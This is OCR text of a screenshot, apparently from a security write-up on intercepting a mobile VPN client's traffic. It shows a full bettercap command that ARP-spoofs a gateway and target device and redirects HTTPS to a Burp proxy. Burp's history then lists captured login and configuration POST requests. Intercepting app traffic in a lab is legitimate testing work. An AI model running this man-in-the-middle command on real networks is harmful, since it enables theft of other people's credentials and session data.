 ➜ ~ sudo bettercap -I ens38 -G 192.168.1.1 -T 192.168.1.184 -S ARP --custom-proxy 192.168.1.190 --custom-proxy-port 8080 --custom-https-proxy 192.168.1.190 --custom-https-proxy-port 8080 --custom-
redirection "TCP 443 8080"
bettercap
v1.6.2
http://bettercap.org/
[I] Starting [ spoofing:✔ discovery:✘ sniffer:✘ tcp-proxy:✘ udp-proxy:✘ http-proxy:✘ https-proxy:✘ sslstrip:✘ http-server:✘ dns-server:✘ ] ...
[I] Found hostname for address 192.168.1.184
[I] [ens38] 192.168.1. :00 / ens38 ( VMware )
[I] Found hostname exhentai for address 192.168.1.1
[I] [GATEWAY] 192.168.1.1 : / exhentai ( ??? )
[I] [TARGET] 192.168.1 :F3 / android- ( ??? )
Burp Suite Professional v1.7.30 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# ▲ Host Method URL Params Edited Status Length MIME type Extension Title Comment SSL IP Cookies Time
60 http:// GET / 200 7440 HTML 13:08:4
61 https:// POST /por/login_psw.csp?type=cs&de... ✓ 200 762 XML csp ✓ ENABLE_RANDC... 13:09:1
62 https:// POST /por/conf.csp?type=cs&dev=and... ✓ 200 3134 XML csp ✓ 13:09:2
63 https:// POST /por/applist.csp?mobiletype=2&... ✓ 200 422 XML csp ✓ 13:09:2
64 https:// POST /por/rclist.csp?type=cs&dev=an... ✓ 200 35010 XML csp ✓ 13:09:3
65 https: POST /por/perssoinfo.csp?type=cs&de... ✓ 200 10953 HTML csp ✓ 13:09:4